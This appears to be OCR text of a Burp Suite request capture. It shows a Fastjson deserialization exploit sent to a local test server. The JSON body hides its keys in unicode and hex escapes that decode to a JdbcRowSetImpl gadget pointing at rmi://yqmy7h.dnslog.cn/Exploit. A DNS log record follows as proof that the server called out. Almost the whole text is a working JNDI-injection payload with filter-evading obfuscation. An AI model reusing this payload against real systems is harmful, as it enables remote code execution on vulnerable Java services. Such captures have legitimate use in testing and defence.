 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: Hm_lvt_98b9d8c2fd6608d564bf2ac2ae642948=1606304405
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 327
11 Content-Type: application/json;charset=UTF-8
12
13 {"b":{"\u0040\u0074\u0079\u0070\u0065":
"\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a
\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c",
"\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u00
4e\u0061\u006d\u0065":"rmi://yqmy7h.dnslog.cn/Exploit",
"\x61\x75\x74\x6f\x43\x6f\x6d\x6d\x69\x74":true}}
DN
DNS Query Record
yqmy7h.dnslog.cn